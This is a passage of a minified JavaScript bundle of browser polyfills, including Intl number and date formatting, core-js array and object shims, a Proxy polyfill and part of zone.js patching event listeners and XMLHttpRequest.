sn={arab:["٠","١","٢","٣","٤","٥","٦","٧","٨","٩"],arabext:["۰","۱","۲","۳","۴","۵","۶","۷","۸","۹"],bali:["᭐","᭑","᭒","᭓","᭔","᭕","᭖","᭗","᭘","᭙"],beng:["০","১","২","৩","৪","৫","৬","৭","৮","৯"],deva:["०","१","२","३","४","५","६","७","८","९"],fullwide:["０","１","２","３","４","５","６","７","８","９"],gujr:["૦","૧","૨","૩","૪","૫","૬","૭","૮","૯"],guru:["੦","੧","੨","੩","੪","੫","੬","੭","੮","੯"],hanidec:["〇","一","二","三","四","五","六","七","八","九"],khmr:["០","១","២","៣","៤","៥","៦","៧","៨","៩"],knda:["೦","೧","೨","೩","೪","೫","೬","೭","೮","೯"],laoo:["໐","໑","໒","໓","໔","໕","໖","໗","໘","໙"],latn:["0","1","2","3","4","5","6","7","8","9"],limb:["᥆","᥇","᥈","᥉","᥊","᥋","᥌","᥍","᥎","᥏"],mlym:["൦","൧","൨","൩","൪","൫","൬","൭","൮","൯"],mong:["᠐","᠑","᠒","᠓","᠔","᠕","᠖","᠗","᠘","᠙"],mymr:["၀","၁","၂","၃","၄","၅","၆","၇","၈","၉"],orya:["୦","୧","୨","୩","୪","୫","୬","୭","୮","୯"],tamldec:["௦","௧","௨","௩","௪","௫","௬","௭","௮","௯"],telu:["౦","౧","౨","౩","౪","౫","౬","౭","౮","౯"],thai:["๐","๑","๒","๓","๔","๕","๖","๗","๘","๙"],tibt:["༠","༡","༢","༣","༤","༥","༦","༧","༨","༩"]};Kt(an.NumberFormat.prototype,"resolvedOptions",{configurable:!0,writable:!0,value:function(){var t=void 0,n=new r,e=["locale","numberingSystem","style","currency","currencyDisplay","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","useGrouping"],o=null!==this&&"object"===It.typeof(this)&&l(this);if(!o||!o["[[initializedNumberFormat]]"])throw new TypeError("`this` value for resolvedOptions() is not an initialized Intl.NumberFormat object.");for(var i=0,a=e.length;i<a;i++)Rt.call(o,t="[["+e[i]+"]]")&&(n[e[i]]={value:o[t],writable:!0,configurable:!0,enumerable:!0});return Lt({},n)}});var cn=/(?:[Eec]{1,6}|G{1,5}|[Qq]{1,5}|(?:[yYur]+|U{1,5})|[ML]{1,5}|d{1,2}|D{1,3}|F{1}|[abB]{1,5}|[hkHK]{1,2}|w{1,2}|W{1}|m{1,2}|s{1,2}|[zZOvVxX]{1,4})(?=([^']*'[^']*')*[^']*$)/g,ln=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,fn=/[rqQASjJgwWIQq]/,hn=["era","year","month","day","weekday","quarter"],pn=["hour","minute","second","hour12","timeZoneName"],dn={second:{numeric:"s","2-digit":"ss"},minute:{numeric:"m","2-digit":"mm"},year:{numeric:"y","2-digit":"yy"},day:{numeric:"d","2-digit":"dd"},month:{numeric:"L","2-digit":"LL",narrow:"LLLLL",short:"LLL",long:"LLLL"},weekday:{narrow:"ccccc",short:"ccc",long:"cccc"}},vn=Lt(null,{narrow:{},short:{},long:{}});Kt(an,"DateTimeFormat",{configurable:!0,writable:!0,value:J}),Kt(J,"prototype",{writable:!1});var yn={weekday:["narrow","short","long"],era:["narrow","short","long"],year:["2-digit","numeric"],month:["2-digit","numeric","narrow","short","long"],day:["2-digit","numeric"],hour:["2-digit","numeric"],minute:["2-digit","numeric"],second:["2-digit","numeric"],timeZoneName:["short","long"]};Jt.DateTimeFormat={"[[availableLocales]]":[],"[[relevantExtensionKeys]]":["ca","nu"],"[[localeData]]":{}},Kt(an.DateTimeFormat,"supportedLocalesOf",{configurable:!0,writable:!0,value:Gt.call((function(t){if(!Rt.call(this,"[[availableLocales]]"))throw new TypeError("supportedLocalesOf() is not a constructor");var n=i(),e=arguments[1],r=this["[[availableLocales]]"],o=g(t);return n(),T(r,o,e)}),Jt.NumberFormat)}),Kt(an.DateTimeFormat.prototype,"format",{configurable:!0,get:$}),Object.defineProperty(an.DateTimeFormat.prototype,"formatToParts",{enumerable:!1,writable:!0,configurable:!0,value:tt}),Kt(an.DateTimeFormat.prototype,"resolvedOptions",{writable:!0,configurable:!0,value:function(){var t=void 0,n=new r,e=["locale","calendar","numberingSystem","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName"],o=null!==this&&"object"===It.typeof(this)&&l(this);if(!o||!o["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for resolvedOptions() is not an initialized Intl.DateTimeFormat object.");for(var i=0,a=e.length;i<a;i++)Rt.call(o,t="[["+e[i]+"]]")&&(n[e[i]]={value:o[t],writable:!0,configurable:!0,enumerable:!0});return Lt({},n)}});var gn=an.__localeSensitiveProtos={Number:{},Date:{}};gn.Number.toLocaleString=function(){if("[object Number]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a number for Number.prototype.toLocaleString()");return z(new D(arguments[0],arguments[1]),this)},gn.Date.toLocaleString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleString()");var t=+this;if(isNaN(t))return"Invalid Date";var n=arguments[0],e=arguments[1];return e=Y(e,"any","all"),et(new J(n,e),t)},gn.Date.toLocaleDateString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleDateString()");var t=+this;if(isNaN(t))return"Invalid Date";var n=arguments[0],e=arguments[1];return e=Y(e,"date","date"),et(new J(n,e),t)},gn.Date.toLocaleTimeString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleTimeString()");var t=+this;if(isNaN(t))return"Invalid Date";var n=arguments[0],e=arguments[1];return e=Y(e,"time","time"),et(new J(n,e),t)},Kt(an,"__applyLocaleSensitivePrototypes",{writable:!0,configurable:!0,value:function(){Kt(Number.prototype,"toLocaleString",{writable:!0,configurable:!0,value:gn.Number.toLocaleString}),Kt(Date.prototype,"toLocaleString",{writable:!0,configurable:!0,value:gn.Date.toLocaleString});for(var t in gn.Date)Rt.call(gn.Date,t)&&Kt(Date.prototype,t,{writable:!0,configurable:!0,value:gn.Date[t]})}}),Kt(an,"__addLocaleData",{value:function(t){if(!p(t.locale))throw new Error("Object passed doesn't identify itself with a valid language tag");it(t,t.locale)}}),Kt(an,"__disableRegExpRestore",{value:function(){Jt.disableRegExpRestore=!0}}),t.exports=an}).call(n,e("DuR2"))},Stuz:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},TFWu:function(t,n,e){e("77Ug")("Uint8",1,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},THnP:function(t,n,e){e("77Ug")("Uint16",2,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},TcQ7:function(t,n,e){var r=e("MU5D"),o=e("52gC");t.exports=function(t){return r(o(t))}},Tewx:function(t,n,e){"use strict";var r=e("kM2E"),o=e("TcQ7"),i=e("UuGF"),a=e("QRG4"),u=[].lastIndexOf,s=!!u&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(s||!e("bmIa")(u)),"Array",{lastIndexOf:function(t){if(s)return u.apply(this,arguments)||0;var n=o(this),e=a(n.length),r=e-1;for(arguments.length>1&&(r=Math.min(r,i(arguments[1]))),r<0&&(r=e+r);r>=0;r--)if(r in n&&n[r]===t)return r||0;return-1}})},TgfD:function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(6),i="findIndex",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("4mcu")(i)},U6qc:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(6),i="findIndex",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("RhFG")(i)},UJiG:function(t,n,e){"use strict";e("y325")("link",(function(t){return function(n){return t(this,"a","href",n)}}))},"UKM+":function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},UbXY:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("zgIt"),i=Date.prototype.getTime,a=function(t){return t>9?t:"0"+t};r(r.P+r.F*(o((function(){return"0385-07-25T07:06:39.999Z"!=new Date(-5e13-1).toISOString()}))||!o((function(){new Date(NaN).toISOString()}))),"Date",{toISOString:function(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var t=this,n=t.getUTCFullYear(),e=t.getUTCMilliseconds(),r=n<0?"-":n>9999?"+":"";return r+("00000"+Math.abs(n)).slice(r?-6:-4)+"-"+a(t.getUTCMonth()+1)+"-"+a(t.getUTCDate())+"T"+a(t.getUTCHours())+":"+a(t.getUTCMinutes())+":"+a(t.getUTCSeconds())+"."+(e>99?e:"0"+a(e))+"Z"}})},UuGF:function(t,n){var e=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:e)(t)}},"V/H1":function(t,n,e){"use strict";var r=e("fJSx");e("0Rih")("WeakSet",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(t){return r.def(this,t,!0)}},r,!1,!0)},"V3l/":function(t,n){t.exports=!1},VTn2:function(t,n,e){var r=e("UKM+"),o=e("1aA0").onFreeze;e("3i66")("freeze",(function(t){return function(n){return t&&r(n)?t(o(n)):n}}))},VTqX:function(t,n,e){var r=e("Qh14"),o=e("PHqh");t.exports=function(t,n){for(var e,i=o(t),a=r(i),u=a.length,s=0;u>s;)if(i[e=a[s++]]===n)return e}},VWgF:function(t,n,e){var r=e("OzIq"),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});t.exports=function(t){return o[t]||(o[t]={})}},Vg1y:function(t,n,e){"use strict";var r=e("2p1q"),o=e("R3AP"),i=e("zgIt"),a=e("/whu"),u=e("kkCw");t.exports=function(t,n,e){var s=u(t),c=e(a,s,""[t]),l=c[0],f=c[1];i((function(){var n={};return n[s]=function(){return 7},7!=""[t](n)}))&&(o(String.prototype,t,l),r(RegExp.prototype,s,2==n?function(t,n){return f.call(t,this,n)}:function(t){return f.call(t,this)}))}},VjuZ:function(t,n,e){e("Vg1y")("replace",2,(function(t,n,e){return[function(r,o){"use strict";var i=t(this),a=void 0==r?void 0:r[n];return void 0!==a?a.call(r,i,o):e.call(String(i),r,o)},e]}))},"W/IU":function(t,n,e){var r=e("UKM+"),o=e("1aA0").onFreeze;e("3i66")("seal",(function(t){return function(n){return t&&r(n)?t(o(n)):n}}))},W4Z6:function(t,n,e){var r=e("FryR"),o=e("KOrd");e("3i66")("getPrototypeOf",(function(){return function(t){return o(r(t))}}))},W51e:function(t,n,e){"use strict";function r(){function t(t){return!!t&&("object"==typeof t||"function"==typeof t)}var n,e=null;return n=function(n,r){if(!t(n)||!t(r))throw new TypeError("Cannot create proxy with a non-object as target or handler");var o=function(){};e=function(){o=function(t){throw new TypeError("Cannot perform '"+t+"' on a proxy that has been revoked")}};var i=r;r={get:null,set:null,apply:null,construct:null};for(var a in i){if(!(a in r))throw new TypeError("Proxy polyfill does not support trap '"+a+"'");r[a]=i[a]}"function"==typeof i&&(r.apply=i.apply.bind(i));var u=this,s=!1,c=!1;"function"==typeof n?(u=function(){var t=this&&this.constructor===u,e=Array.prototype.slice.call(arguments);if(o(t?"construct":"apply"),t&&r.construct)return r.construct.call(this,n,e);if(!t&&r.apply)return r.apply(n,this,e);if(t){e.unshift(n);return new(n.bind.apply(n,e))}return n.apply(this,e)},s=!0):n instanceof Array&&(u=[],c=!0);var l=r.get?function(t){return o("get"),r.get(this,t,u)}:function(t){return o("get"),this[t]},f=r.set?function(t,n){o("set");r.set(this,t,n,u)}:function(t,n){o("set"),this[t]=n},h=Object.getOwnPropertyNames(n),p={};h.forEach((function(t){if(!((s||c)&&t in u)){var e=Object.getOwnPropertyDescriptor(n,t),r={enumerable:!!e.enumerable,get:l.bind(n,t),set:f.bind(n,t)};Object.defineProperty(u,t,r),p[t]=!0}}));var d=!0;if(Object.setPrototypeOf?Object.setPrototypeOf(u,Object.getPrototypeOf(n)):u.__proto__?u.__proto__=n.__proto__:d=!1,r.get||!d)for(var a in n)p[a]||Object.defineProperty(u,a,{get:l.bind(n,a)});return Object.seal(n),Object.seal(u),u},n.revocable=function(t,r){return{proxy:new n(t,r),revoke:e}},n}n.a=r},WBcL:function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},WcO1:function(t,n,e){var r=e("ReGu"),o=e("QKXm").concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},WgSQ:function(t,n,e){"use strict";var r=e("RhFG"),o=e("KB1o"),i=e("bN1p"),a=e("PHqh");t.exports=e("uc2A")(Array,"Array",(function(t,n){this._t=a(t),this._i=0,this._k=n}),(function(){var t=this._t,n=this._k,e=this._i++;return!t||e>=t.length?(this._t=void 0,o(1)):"keys"==n?o(0,e):"values"==n?o(0,t[e]):o(0,[e,t[e]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},WiIn:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},WpPb:function(t,n,e){var r=e("UKM+");e("3i66")("isFrozen",(function(t){return function(n){return!r(n)||!!t&&t(n)}}))},WpTh:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(5),i=!0;"find"in[]&&Array(1).find((function(){i=!1})),r(r.P+r.F*i,"Array",{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("RhFG")("find")},"X/Hz":function(t,n,e){"use strict";e("y325")("fontsize",(function(t){return function(n){return t(this,"font","size",n)}}))},X7aK:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("DIVP"),i=function(t){this._t=o(t),this._i=0;var n,e=this._k=[];for(n in t)e.push(n)};e("IRJ3")(i,"Object",(function(){var t,n=this,e=n._k;do{if(n._i>=e.length)return{value:void 0,done:!0}}while(!((t=e[n._i++])in n._t));return{value:t,done:!1}})),r(r.S,"Reflect",{enumerate:function(t){return new i(t)}})},X8DO:function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},XO1R:function(t,n,e){var r=e("ydD5");t.exports=Array.isArray||function(t){return"Array"==r(t)}},XS25:function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("wu3h"),o=(e.n(r),e("45Dp")),i=(e.n(o),e("DAFs")),a=(e.n(i),e("3rHE")),u=(e.n(a),e("FD+i")),s=(e.n(u),e("qXjp")),c=(e.n(s),e("IzNg")),l=(e.n(c),e("MVjO")),f=(e.n(l),e("oFcf")),h=(e.n(f),e("nR/1")),p=(e.n(h),e("cUYv")),d=(e.n(p),e("594w")),v=(e.n(d),e("7N90")),y=(e.n(v),e("/Ife")),g=(e.n(y),e("kVSQ")),m=(e.n(g),e("oyUQ")),b=(e.n(m),e("JqEh")),k=(e.n(b),e("2tFN")),w=(e.n(k),e("ChGr")),S=(e.n(w),e("vH9D")),M=(e.n(S),e("ZSR1")),T=(e.n(M),e("3a5k")),E=(e.n(T),e("OYzX")),P=(e.n(E),e("W51e"));window.Proxy||(window.Proxy=e.i(P.a)()),Promise.prototype.finally||(Promise.prototype.finally=function(t){return this.then((function(n){return Promise.resolve(t()).then((function(){return n}))}),(function(n){return Promise.resolve(t()).then((function(){throw n}))}))})},XSOZ:function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},Xduv:function(t,n){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},Xgit:function(t,n,e){"use strict";var r=e("kM2E"),o=e("vFc/")(!1),i=[].indexOf,a=!!i&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(a||!e("bmIa")(i)),"Array",{indexOf:function(t){return a?i.apply(this,arguments)||0:o(this,t,arguments[1])}})},XtiL:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{isInteger:e("n982")})},XvUs:function(t,n,e){var r=e("DIVP");t.exports=function(t,n,e,o){try{return o?n(r(e)[0],e[1]):n(e)}catch(n){var i=t.return;throw void 0!==i&&r(i.call(t)),n}}},Y1N3:function(t,n){n.f=Object.getOwnPropertySymbols},Y1S0:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("BbyF"),i=e("kqpo"),a="".endsWith;r(r.P+r.F*e("1ETD")("endsWith"),"String",{endsWith:function(t){var n=i(this,t,"endsWith"),e=arguments.length>1?arguments[1]:void 0,r=o(n.length),u=void 0===e?r:Math.min(o(e),r),s=String(t);return a?a.call(n,s,u):n.slice(u-s.length,u)===s}})},Y1aA:function(t,n){n.f={}.propertyIsEnumerable},Y5ex:function(t,n,e){var r=e("UKM+"),o=e("1aA0").onFreeze;e("3i66")("preventExtensions",(function(t){return function(n){return t&&r(n)?t(o(n)):n}}))},YUr7:function(t,n,e){var r=e("WcO1"),o=e("Y1N3"),i=e("DIVP"),a=e("OzIq").Reflect;t.exports=a&&a.ownKeys||function(t){var n=r.f(i(t)),e=o.f;return e?n.concat(e(t)):n}},Ymdd:function(t,n,e){var r=e("Ds5P"),o=e("/whu"),i=e("zgIt"),a=e("Xduv"),u="["+a+"]",s="​",c=RegExp("^"+u+u+"*"),l=RegExp(u+u+"*$"),f=function(t,n,e){var o={},u=i((function(){return!!a[t]()||s[t]()!=s})),c=o[t]=u?n(h):a[t];e&&(o[e]=c),r(r.P+r.F*u,"String",o)},h=f.trim=function(t,n){return t=String(o(t)),1&n&&(t=t.replace(c,"")),2&n&&(t=t.replace(l,"")),t};t.exports=f},Yobk:function(t,n,e){var r=e("77Pl"),o=e("qio6"),i=e("xnc9"),a=e("ax3d")("IE_PROTO"),u=function(){},s=function(){var t,n=e("ON07")("iframe"),r=i.length;for(n.style.display="none",e("RPLV").appendChild(n),n.src="javascript:",t=n.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),s=t.F;r--;)delete s.prototype[i[r]];return s()};t.exports=Object.create||function(t,n){var e;return null!==t?(u.prototype=r(t),e=new u,u.prototype=null,e[a]=t):e=s(),void 0===n?e:o(e,n)}},ZDXm:function(t,n,e){"use strict";var r,o=e("LhTa")(0),i=e("R3AP"),a=e("1aA0"),u=e("oYd7"),s=e("fJSx"),c=e("UKM+"),l=a.getWeak,f=Object.isExtensible,h=s.ufstore,p={},d=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},v={get:function(t){if(c(t)){var n=l(t);return!0===n?h(this).get(t):n?n[this._i]:void 0}},set:function(t,n){return s.def(this,t,n)}},y=t.exports=e("0Rih")("WeakMap",d,v,s,!0,!0);7!=(new y).set((Object.freeze||Object)(p),7).get(p)&&(r=s.getConstructor(d),u(r.prototype,v),a.NEED=!0,o(["delete","has","get","set"],(function(t){var n=y.prototype,e=n[t];i(n,t,(function(n,o){if(c(n)&&!f(n)){this._f||(this._f=new r);var i=this._f[t](n,o);return"set"==t?this:i}return e.call(this,n,o)}))})))},ZRJK:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("zgIt"),i=e("fS0v"),a=1..toPrecision;r(r.P+r.F*(o((function(){return"1"!==a.call(1,void 0)}))||!o((function(){a.call({})}))),"Number",{toPrecision:function(t){var n=i(this,"Number#toPrecision: incorrect invocation!");return void 0===t?a.call(n):a.call(n,t)}})},ZSR1:function(t,n,e){(function(t){(function(t,n){n()})(0,(function(){"use strict";function n(t,n){for(var e=t.length-1;e>=0;e--)"function"==typeof t[e]&&(t[e]=Zone.current.wrap(t[e],n+"_"+e));return t}function e(t,e){for(var r=t.constructor.name,o=0;o<e.length;o++)(function(o){var i=e[o],a=t[i];a&&(t[i]=(function(t){var e=function(){return t.apply(this,n(arguments,r+"."+i))};return v(e,t),e})(a))})(o)}function r(t,n,e){var r=Object.getOwnPropertyDescriptor(t,n);if(!r&&e){Object.getOwnPropertyDescriptor(e,n)&&(r={enumerable:!0,configurable:!0})}if(r&&r.configurable){delete r.writable,delete r.value;var o=r.get,i=n.substr(2),a=D("_"+n);r.set=function(n){var e=this;if(e||t!==O||(e=O),e){var r=e[a];if(r&&e.removeEventListener(i,r),"function"==typeof n){var o=function(t){var e=n.apply(this,arguments);return void 0==e||e||t.preventDefault(),e};e[a]=o,e.addEventListener(i,o,!1)}else e[a]=null}},r.get=function(){var e=this;if(e||t!==O||(e=O),!e)return null;if(e.hasOwnProperty(a))return e[a];if(o){var i=o&&o.apply(this);if(i)return r.set.apply(this,[i]),"function"==typeof e.removeAttribute&&e.removeAttribute(n),i}return null},Object.defineProperty(t,n,r)}}function o(t,n,e){if(n)for(var o=0;o<n.length;o++)r(t,"on"+n[o],e);else{var i=[];for(var a in t)"on"==a.substr(0,2)&&i.push(a);for(var u=0;u<i.length;u++)r(t,i[u],e)}}function i(t,n){return!!("boolean"==typeof t?t:"object"==typeof t&&(t&&t.capture))==!!("boolean"==typeof n?n:"object"==typeof n&&n&&n.capture)}function a(t,n,e,r,o){var a=t[I];if(a)for(var u=0;u<a.length;u++){var s=a[u],c=s.data,l=c.handler;if((c.handler===n||l.listener===n)&&i(c.options,r)&&c.eventName===e)return o&&a.splice(u,1),s}return null}function u(t,n,e){var r=t[I];r||(r=t[I]=[]),e?r.unshift(n):r.push(n)}function s(t,n,e,r,o,i){function s(t){var n=t.data;return u(n.target,t,o),n.invokeAddFunc(l,t)}function c(t){var n=t.data;return a(n.target,t.invoke,n.eventName,n.options,!0),n.invokeRemoveFunc(f,t)}void 0===e&&(e=!0),void 0===r&&(r=!1),void 0===o&&(o=!1),void 0===i&&(i=R);var l=D(t),f=D(n),h=!e&&void 0;return function(n,e){var o=i(n,e);o.options=o.options||h;var u=null;"function"==typeof o.handler?u=o.handler:o.handler&&o.handler.handleEvent&&(u=function(t){return o.handler.handleEvent(t)});var f=!1;try{f=o.handler&&"[object FunctionWrapper]"===o.handler.toString()}catch(t){return o.crossContext=!0,o.invokeAddFunc(l,o.handler)}if(!u||f)return o.invokeAddFunc(l,o.handler);if(!r){var p=a(o.target,o.handler,o.eventName,o.options,!1);if(p)return o.invokeAddFunc(l,p)}var d=Zone.current,v=o.target.constructor.name+"."+t+":"+o.eventName;d.scheduleEventTask(v,u,o,s,c)}}function c(t,n,e){void 0===n&&(n=!0),void 0===e&&(e=R);var r=D(t),o=!n&&void 0;return function(t,n){var i=e(t,n);i.options=i.options||o;var u=null;"function"==typeof i.handler?u=i.handler:i.handler&&i.handler.handleEvent&&(u=function(t){return i.handler.handleEvent(t)});var s=!1;try{s=i.handler&&"[object FunctionWrapper]"===i.handler.toString()}catch(t){return i.crossContext=!0,i.invokeRemoveFunc(r,i.handler)}if(!u||s)return i.invokeRemoveFunc(r,i.handler);var c=a(i.target,i.handler,i.eventName,i.options,!0);c?c.zone.cancelTask(c):i.invokeRemoveFunc(r,i.handler)}}function l(t,n,e,r){return void 0===n&&(n=z),void 0===e&&(e=N),void 0===r&&(r=R),!(!t||!t[n])&&(h(t,n,(function(){return s(n,e,!0,!1,!1,r)})),h(t,e,(function(){return c(e,!0,r)})),!0)}function f(t){var e=O[t];if(e){O[D(t)]=e,O[t]=function(){var r=n(arguments,t);switch(r.length){case 0:this[K]=new e;break;case 1:this[K]=new e(r[0]);break;case 2:this[K]=new e(r[0],r[1]);break;case 3:this[K]=new e(r[0],r[1],r[2]);break;case 4:this[K]=new e(r[0],r[1],r[2],r[3]);break;default:throw new Error("Arg list too long.")}},v(O[t],e);var r,o=new e(function(){});for(r in o)"XMLHttpRequest"===t&&"responseBlob"===r||(function(n){"function"==typeof o[n]?O[t].prototype[n]=function(){return this[K][n].apply(this[K],arguments)}:Object.defineProperty(O[t].prototype,n,{set:function(e){"function"==typeof e?(this[K][n]=Zone.current.wrap(e,t+"."+n),v(this[K][n],e)):this[K][n]=e},get:function(){return this[K][n]}})})(r);for(r in e)"prototype"!==r&&e.hasOwnProperty(r)&&(O[t][r]=e[r])}}function h(t,n,e){for(var r=t;r&&!r.hasOwnProperty(n);)r=Object.getPrototypeOf(r);!r&&t[n]&&(r=t);var o,i=D(n);if(r&&!(o=r[i])){o=r[i]=r[n];var a=e(o,i,n);r[n]=function(){return a(this,arguments)},v(r[n],o)}return o}function p(t,n,e){function r(t){var n=t.data;return n.args[n.callbackIndex]=function(){t.invoke.apply(this,arguments)},o.apply(n.target,n.args),t}var o=null;o=h(t,n,(function(t){return function(n,o){var i=e(n,o);if(i.callbackIndex>=0&&"function"==typeof o[i.callbackIndex]){return Zone.current.scheduleMacroTask(i.name,o[i.callbackIndex],i,r,null)}return t.apply(n,o)}}))}function d(t,n){var e=t[D("eventTasks")],r=[];if(e)for(var o=0;o<e.length;o++){var i=e[o],a=i.data,u=a&&a.eventName;u===n&&r.push(i)}return r}function v(t,n){t[D("OriginalDelegate")]=n}function y(t,n,e,r){function o(n){function e(){try{n.invoke.apply(this,arguments)}finally{"number"==typeof r.handleId&&delete s[r.handleId]}}var r=n.data;return r.args[0]=e,r.handleId=a.apply(t,r.args),"number"==typeof r.handleId&&(s[r.handleId]=n),n}function i(t){return"number"==typeof t.data.handleId&&delete s[t.data.handleId],u(t.data.handleId)}var a=null,u=null;n+=r,e+=r;var s={};a=h(t,n,(function(e){return function(a,u){if("function"==typeof u[0]){var s=Zone.current,c={handleId:null,isPeriodic:"Interval"===r,delay:"Timeout"===r||"Interval"===r?u[1]||0:null,args:u},l=s.scheduleMacroTask(n,u[0],c,o,i);if(!l)return l;var f=l.data.handleId;return f&&f.ref&&f.unref&&"function"==typeof f.ref&&"function"==typeof f.unref&&(l.ref=f.ref.bind(f),l.unref=f.unref.bind(f)),l}return e.apply(t,u)}})),u=h(t,e,(function(n){return function(e,r){var o="number"==typeof r[0]?s[r[0]]:r[0];o&&"string"==typeof o.type?"notScheduled"!==o.state&&(o.cancelFn&&o.data.isPeriodic||0===o.runCount)&&o.zone.cancelTask(o):n.apply(t,r)}}))}function g(){Object.defineProperty=function(t,n,e){if(b(t,n))throw new TypeError("Cannot assign to read only property '"+n+"' of "+t);var r=e.configurable;return"prototype"!==n&&(e=k(t,n,e)),w(t,n,e,r)},Object.defineProperties=function(t,n){return Object.keys(n).forEach((function(e){Object.defineProperty(t,e,n[e])})),t},Object.create=function(t,n){return"object"!=typeof n||Object.isFrozen(n)||Object.keys(n).forEach((function(e){n[e]=k(t,e,n[e])})),H(t,n)},Object.getOwnPropertyDescriptor=function(t,n){var e=L(t,n);return b(t,n)&&(e.configurable=!1),e}}function m(t,n,e){var r=e.configurable;return e=k(t,n,e),w(t,n,e,r)}function b(t,n){return t&&t[B]&&t[B][n]}function k(t,n,e){return e.configurable=!0,e.configurable||(t[B]||C(t,B,{writable:!0,value:{}}),t[B][n]=!0),e}function w(t,n,e,r){try{return C(t,n,e)}catch(i){if(!e.configurable)throw i;void 0===r?delete e.configurable:e.configurable=r;try{return C(t,n,e)}catch(r){var o=null;try{o=JSON.stringify(e)}catch(t){o=o.toString()}console.log("Attempting to configure '"+n+"' with descriptor '"+o+"' on object '"+t+"' and got error, giving up: "+r)}}}function S(t){var n=[];t.wtf?n=W.split(",").map((function(t){return"HTML"+t+"Element"})).concat(q):t[U]?n.push(U):n=q;for(var e=0;e<n.length;e++){var r=t[n[e]];l(r&&r.prototype)}}function M(t){var n=t.WebSocket;t.EventTarget||l(n.prototype),t.WebSocket=function(t,e){var r,i=arguments.length>1?new n(t,e):new n(t),a=Object.getOwnPropertyDescriptor(i,"onmessage");return a&&!1===a.configurable?(r=Object.create(i),["addEventListener","removeEventListener","send","close"].forEach((function(t){r[t]=function(){return i[t].apply(i,arguments)}}))):r=i,o(r,["close","error","message","open"]),r};for(var e in n)t.WebSocket[e]=n[e]}function T(t){if(!F||A){var n="undefined"!=typeof WebSocket;if(E()){if(j){o(window,ut,Object.getPrototypeOf(window)),o(Document.prototype,ut),void 0!==window.SVGElement&&o(window.SVGElement.prototype,ut),o(Element.prototype,ut),o(HTMLElement.prototype,ut),o(HTMLMediaElement.prototype,Y),o(HTMLFrameSetElement.prototype,Z.concat(et)),o(HTMLBodyElement.prototype,Z.concat(et)),o(HTMLFrameElement.prototype,nt),o(HTMLIFrameElement.prototype,nt);var e=window.HTMLMarqueeElement;e&&o(e.prototype,rt)}o(XMLHttpRequest.prototype,ot);var r=t.XMLHttpRequestEventTarget;r&&o(r&&r.prototype,ot),"undefined"!=typeof IDBIndex&&(o(IDBIndex.prototype,it),o(IDBRequest.prototype,it),o(IDBOpenDBRequest.prototype,it),o(IDBDatabase.prototype,it),o(IDBTransaction.prototype,it),o(IDBCursor.prototype,it)),n&&o(WebSocket.prototype,at)}else P(),f("XMLHttpRequest"),n&&M(t)}}function E(){if((j||A)&&!Object.getOwnPropertyDescriptor(HTMLElement.prototype,"onclick")&&"undefined"!=typeof Element){var t=Object.getOwnPropertyDescriptor(Element.prototype,"onclick");if(t&&!t.configurable)return!1}var n=Object.getOwnPropertyDescriptor(XMLHttpRequest.prototype,"onreadystatechange");if(n){Object.defineProperty(XMLHttpRequest.prototype,"onreadystatechange",{enumerable:!0,configurable:!0,get:function(){return!0}});var e=new XMLHttpRequest,r=!!e.onreadystatechange;return Object.defineProperty(XMLHttpRequest.prototype,"onreadystatechange",n||{}),r}Object.defineProperty(XMLHttpRequest.prototype,"onreadystatechange",{enumerable:!0,configurable:!0,get:function(){return this[D("fakeonreadystatechange")]},set:function(t){this[D("fakeonreadystatechange")]=t}});var e=new XMLHttpRequest,o=function(){};e.onreadystatechange=o;var r=e[D("fakeonreadystatechange")]===o;return e.onreadystatechange=null,r}function P(){for(var t=0;t<ut.length;t++)(function(t){var 